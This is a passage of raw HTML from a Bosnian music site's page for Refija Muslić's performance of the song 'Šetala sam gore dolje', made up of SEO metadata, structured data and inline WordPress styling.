

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/setala-sam-gore-dolje/
body_size: 34371
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name="robots" content="index, follow">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Šetala sam gore dolje - Refija Muslić</title>
<meta name="description" content="&quot;Šetala sam gore dolje&quot; - Čuvenu pjesmu koju je zabilježila zvučno još Ksenija Cicvarić izvodi Refija Muslić"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/setala-sam-gore-dolje/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Šetala sam gore dolje - Refija Muslić" />
<meta property="og:description" content="&quot;Šetala sam gore dolje&quot; - Čuvenu pjesmu koju je zabilježila zvučno još Ksenija Cicvarić izvodi Refija Muslić" />
<meta property="og:url" content="https://sevdah.tv/setala-sam-gore-dolje/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="article:tag" content="refija muslić" />
<meta property="article:tag" content="Šetala sam gore dolje" />
<meta property="article:section" content="Sevdalinke" />
<meta property="og:updated_time" content="2022-02-10T22:45:45+01:00" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4.jpg" />
<meta property="og:image:width" content="841" />
<meta property="og:image:height" content="635" />
<meta property="og:image:alt" content="Šetala sam gore dolje" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-10T22:45:43+01:00" />
<meta property="article:modified_time" content="2022-02-10T22:45:45+01:00" />
<meta property="og:video" content="https://www.youtube.com/embed/LACgTcysVm8" />
<meta property="video:duration" content="242" />
<meta property="ya:ovs:upload_date" content="2020-12-03" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Šetala sam gore dolje - Refija Muslić" />
<meta name="twitter:description" content="&quot;Šetala sam gore dolje&quot; - Čuvenu pjesmu koju je zabilježila zvučno još Ksenija Cicvarić izvodi Refija Muslić" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sevdah TV" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://sevdah.tv/#place","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"}},{"@type":["TelevisionStation","Organization"],"@id":"https://sevdah.tv/#organization","name":"Sevdah TV","url":"https://sevdah.tv","sameAs":["https://www.facebook.com/sevdahtv/"],"email":"info@tnt.ba","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"},"logo":{"@type":"ImageObject","@id":"https://sevdah.tv/#logo","url":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","contentUrl":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","caption":"Sevdah TV","inLanguage":"hr","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://sevdah.tv/#place"},"image":{"@id":"https://sevdah.tv/#logo"},"telephone":"+387-62-554-222"},{"@type":"WebSite","@id":"https://sevdah.tv/#website","url":"https://sevdah.tv","name":"Sevdah TV","publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4.jpg","url":"https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4.jpg","width":"841","height":"635","caption":"\u0160etala sam gore dolje","inLanguage":"hr"},{"@type":"WebPage","@id":"https://sevdah.tv/setala-sam-gore-dolje/#webpage","url":"https://sevdah.tv/setala-sam-gore-dolje/","name":"\u0160etala sam gore dolje - Refija Musli\u0107","datePublished":"2022-02-10T22:45:43+01:00","dateModified":"2022-02-10T22:45:45+01:00","isPartOf":{"@id":"https://sevdah.tv/#website"},"primaryImageOfPage":{"@id":"https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4.jpg"},"inLanguage":"hr"},{"@type":"Person","@id":"https://sevdah.tv/setala-sam-gore-dolje/#author","name":"Sevdah TV","image":{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","url":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","caption":"Sevdah TV","inLanguage":"hr"},"worksFor":{"@id":"https://sevdah.tv/#organization"}},{"headline":"\u0160etala sam gore dolje - Refija Musli\u0107","description":"&quot;\u0160etala sam gore dolje&quot; - \u010cuvenu pjesmu koju je zabilje\u017eila zvu\u010dno jo\u0161 Ksenija Cicvari\u0107 izvodi Refija Musli\u0107","datePublished":"2022-02-10T22:45:43+01:00","dateModified":"2022-02-10T22:45:45+01:00","image":{"@id":"https://sevdah.tv/wp-content/uploads/2022/02/refija-muslic-4.jpg"},"author":{"@id":"https://sevdah.tv/setala-sam-gore-dolje/#author","name":"Sevdah TV"},"@type":"Article","copyrightYear":"2022","name":"\u0160etala sam gore dolje - Refija Musli\u0107","articleSection":"Sevdalinke","@id":"https://sevdah.tv/setala-sam-gore-dolje/#schema-39680","isPartOf":{"@id":"https://sevdah.tv/setala-sam-gore-dolje/#webpage"},"publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://sevdah.tv/setala-sam-gore-dolje/#webpage"}},{"@type":"VideoObject","name":"Refija Musli\u0107  - \u0160etala sam gore dolje","description":"Sevdah TV -  Kanal za va\u0161u du\u0161u!PRATITE NA\u0160 KANAL:https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw?sub_confirmation=1NAJNOVIJI VIDEO:https://www.tube...","uploadDate":"2020-12-03","thumbnailUrl":"https://sevdah.tv/wp-content/uploads/2022/02/hqdefault-7.jpg","embedUrl":"https://www.youtube.com/embed/LACgTcysVm8","duration":"PT4M2S","width":"480","height":"360","isFamilyFriendly":"True","@id":"https://sevdah.tv/setala-sam-gore-dolje/#schema-39681","isPartOf":{"@id":"https://sevdah.tv/setala-sam-gore-dolje/#webpage"},"publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fsetala-sam-gore-dolje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fsetala-sam-gore-dolje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) 